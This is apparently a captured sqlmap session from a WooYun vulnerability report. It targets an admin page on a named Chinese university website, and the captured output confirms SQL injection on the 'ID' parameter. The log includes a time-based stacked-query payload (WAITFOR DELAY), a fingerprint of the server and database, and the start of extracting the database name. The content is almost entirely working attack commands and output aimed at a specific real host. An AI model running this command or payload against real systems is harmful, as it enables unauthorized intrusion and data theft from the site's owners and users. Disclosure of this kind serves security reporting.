 管理员: sqlmap - sqlmap.py -u "http://sbjjgl.sdu.edu.cn/pe/admin/EnterUI_del.asp?ID=12&file=Used_Auditing.asp" --c...
ique tests as there is at least one other (potential) technique found
[23:56:35] [INFO] checking if the injection point on GET parameter 'ID' is a fal
se positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 86 HTTP(s) re
quests:
---
Parameter: ID (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ID=12';WAITFOR DELAY '0:0:5'--&file=Used_Auditing.asp
---
[23:57:33] [INFO] testing Microsoft SQL Server
[23:57:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:57:43] [INFO] confirming Microsoft SQL Server
[23:58:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[23:58:17] [INFO] fetching current database
[23:58:17] [INFO] retrieved: PeD
[00:01:00] [ERROR] invalid character detected. retrying..
at
www.wooyun.org